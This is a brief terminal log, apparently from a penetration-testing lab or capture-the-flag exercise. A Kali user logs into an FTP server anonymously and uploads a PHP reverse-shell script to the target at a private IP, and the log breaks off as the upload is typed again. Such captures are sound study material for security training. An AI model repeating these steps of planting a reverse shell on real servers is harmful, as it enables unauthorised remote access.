 ┌──(kali㉿kali)-[~/Desktop/php-reverse-shell]
└─$ ls
CHANGELOG    COPYING.PHP-REVERSE-SHELL  php-reverse-shell.php  README.md
COPYING.GPL  LICENSE                    plugin.php             rev.zip
┌──(kali㉿kali)-[~/Desktop/php-reverse-shell]
└─$ ftp 192.168.102.75
Connected to 192.168.102.75.
220 ProFTPD Server (ProFTPD Default Installation) [192.168.102.75]
Name (192.168.102.75:kali): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put p
php-reverse-shell.php   plugin.php
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering Extended Passive Mode (|||28966|)
150 Opening BINARY mode data connection for php-reverse-shell.php
100% |****************************************************************|  5496       90.36 MiB/s    00:00 ETA
226 Transfer complete
5496 bytes sent in 00:00 (4.37 MiB/s)
ftp> put php-reverse-shell.php